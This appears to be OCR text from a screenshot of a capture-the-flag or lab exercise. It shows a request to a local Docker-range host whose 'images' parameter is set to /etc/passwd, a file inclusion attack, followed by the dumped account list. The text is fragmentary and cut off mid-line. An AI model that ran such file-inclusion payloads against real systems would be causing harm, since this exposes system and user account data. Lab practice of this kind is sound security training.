 uro 172.17.0.2/ejemplos.php?images=/etc/passwd
bash 1/2
Computadoras infectadas
0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologi
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
0:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
ist:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/no
5534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/
nc:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/no
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/home/nico:/bin/bash